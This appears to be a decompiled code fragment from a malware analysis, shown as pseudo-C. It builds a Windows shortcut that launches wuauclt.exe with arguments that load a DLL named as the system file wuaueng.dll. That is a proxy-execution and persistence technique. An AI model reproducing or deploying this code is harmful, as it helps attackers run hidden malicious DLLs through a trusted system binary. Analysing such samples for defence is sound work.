 ppv = 0i64;
v4 = 0i64;
CoInitializeEx(0i64, 0);
unknown_libname_11(path, (unsigned int)&v7, (unsigned int)&v6, 0, (__int64)v5);
if ( CoCreateInstance(&rclsid, 0i64, 1u, &riid, (LPVOID *)&ppv) >= 0
&& ((__int64 (__fastcall *)(IShellLinkW *, void *, __int64 *))ppv->lpVtbl->QueryInterface)(ppv, &unk_18000C370, &v4) >= 0 )
{
((void (__fastcall *)(IShellLinkW *, const wchar_t *))ppv->lpVtbl->SetPath)(ppv, L"wuauclt");
// /UpdateDeploymentProvider C:\Windows\system32\wuaueng.dll /RunHandlerComServer
if ( ((int (__fastcall *)(IShellLinkW *, const wchar_t *))ppv->lpVtbl->SetArguments)(ppv, aUpdatedeployme) >= 0 )
{
(*(void (__fastcall **)(__int64, __int64, __int64))(*(_QWORD *)v4 + 48i64))(v4, path, 1i64);
(*(void (__fastcall **)(__int64))(*(_QWORD *)v4 + 16i64))(v4);
((void (__fastcall *)(IShellLinkW *))ppv->lpVtbl->Release)(ppv);
}
}
CoUninitialize();
return 0i64;